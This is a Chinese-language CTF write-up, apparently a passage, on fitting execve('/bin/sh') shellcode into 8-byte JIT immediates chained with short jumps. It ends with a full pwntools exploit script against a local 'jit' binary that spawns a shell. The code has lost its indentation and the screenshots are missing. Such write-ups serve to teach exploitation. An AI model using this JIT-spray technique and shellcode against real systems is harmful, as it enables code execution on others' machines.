
短小shellcode的书写


可以看到这个mov_imm指令可以让我们一次向代码区域内写连续8个字节的shellcode;

从这张图则可以看出这些8字节shellcode之间的距离为0x11;

这里有一个10字节指令、我们做不到、所以必须对其进行改进
重新自己动手编写shellcode,保证所有的长度都在6字节以内:

nums = []
shell = b'\x6a\x68'
shell += asm("mov eax, 0x68732f2f")
shell += asm("shl rax, 32")
shell += asm("or rax, 0x6e69622f")
shell += asm("push rax")
shell += asm("mov rdi, rsp")
shell += asm("xor rsi, rsi")
shell += asm("xor rdx, rdx")
shell += asm("xor eax, eax")
shell += asm("mov eax, 0x3b")
shell += asm("syscall")
print(disasm(shell))
pause()
nums = [0x90909090686a, 0x90732f2f2fb8, 0x909020e0c148, 0x6e69622f0d48, 0x909090909050, 0x909090e78948, 0x909090f63148, 0x909090d23148, 0x90909090c031, 0x900000003bb8, 0x90909090050f]
code_num = []
for num in nums:
new_num = num | 0x9eb000000000000
code_num.append(new_num)
dbg(0x2ee8)
code = p8(0xff)+p8(0)+p8(0)+p8(0x20)
for num in code_num:
code += mov_imm(0x81, num)
|

攻击成功
exp
from pwn import *
file = './jit'
sh = process(file)
elf = ELF(file)
def ru(string):
sh.recvuntil(string)
def dbg(c = 0):
if c :
order = 'b *$rebase('+str(c)+')'
gdb.attach(sh, order)
else:
gdb.attach(sh)
pause()
def sl(content):
sh.sendline(content)
def itr():
sh.interactive()
context.log_level = 'debug'
def mov_imm(off, imm):
res = p8(1) + p8(off) + p64(imm)
return res
def cmp(off1, off2):
res = p8(2) + p8(off1) + p8(off2)
return res
def _and(off1, off2):
res = p8(3) + p8(off1) + p8(off2)
return res
def _or(off1, off2):
res = p8(4) + p8(off1) + p8(off2)
return res
def _xor(off1, off2):
res = p8(5) + p8(off1) + p8(off2)
return res
def _ret():
res = p8(0) + p8(1)
return res
def call(fnid, retvar, args=0):
res = p8(6) + p8(fnid) + p8(retvar) + p8(args)
return res
def _code1(idx):
code1 = p8(0xff)+p8(idx)+p8(0x6)+p8(0x20)
code1 += p8(2) + p8(1) + p8(2)
code1 += p8(1) + p8(0x3) + p64(0x1234)
code1 += p8(3) + p8(3) + p8(4)
code1 += p8(4) + p8(3) + p8(4)
code1 += p8(5) + p8(3) + p8(4)
code1 += mov_imm(0x82, 0x123456)
code1 += _ret()
return code1
entry = 0x2504
context.arch = "amd64"
context.os = "linux"
shellcode = asm(shellcraft.sh())
count = 0
nums = []
shell = b'\x6a\x68'
shell += asm("mov eax, 0x68732f2f")
shell += asm("shl rax, 32")
shell += asm("or rax, 0x6e69622f")
shell += asm("push rax")
shell += asm("mov rdi, rsp")
shell += asm("xor rsi, rsi")
shell += asm("xor rdx, rdx")
shell += asm("xor eax, eax")
shell += asm("mov eax, 0x3b")
shell += asm("syscall")
print(disasm(shell))
nums = [0x90909090686a, 0x90732f2f2fb8, 0x909020e0c148, 0x6e69622f0d48, 0x909090909050, 0x909090e78948, 0x909090f63148, 0x909090d23148, 0x90909090c031, 0x900000003bb8, 0x90909090050f]
code_num = []
for num in nums:
new_num = num | 0x9eb000000000000
code_num.append(new_num)
code = p8(0xff)+p8(0)+p8(0)+p8(0x20)
for num in code_num:
code += mov_imm(0x81, num)
code += mov_imm(0x83, 0xfffffffffffff000)
code += mov_imm(0x84, 0x14)
code += _and(0xa0, 0x83)
code += _or(0xa0, 0x84)
code += p8(0) + p8(0x81)
sh.send(code)
sh.interactive()
|



